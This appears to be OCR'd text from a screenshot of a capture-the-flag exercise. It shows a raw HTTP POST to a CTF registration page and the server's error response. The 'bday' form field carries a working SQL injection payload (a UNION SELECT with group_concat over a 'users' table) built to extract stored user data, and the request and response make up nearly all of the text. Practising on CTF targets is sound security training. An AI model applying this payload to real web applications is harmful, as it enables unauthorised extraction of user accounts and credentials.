 POST /account.php? HTTP/1.1
Host: online-birthday-party.cha.hackpack.club
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://online-birthday-party.cha.hackpack.club/account.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 184
Origin: https://online-birthday-party.cha.hackpack.club
Connection: close
Cookie: _7341c=http://192.168.181.15:41721;
PHPSESSID=fbghuk1sa093dbhlblpbt0te0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
action=register&username=111&password=%27&bday=' and '1'='2' UNION
SELECT 1,group_concat(`2`) from (select 1,2,3 union select * from
users)a -- -
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Content-Length: 68
Content-Type: text/html; charset=UTF-8
Date: Sun, 19 Apr 2020 02:44:22 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: Apache/2.4.29 (Ubuntu)
Connection: close
Statement execution failed: Data too long for column 'bday' at row 1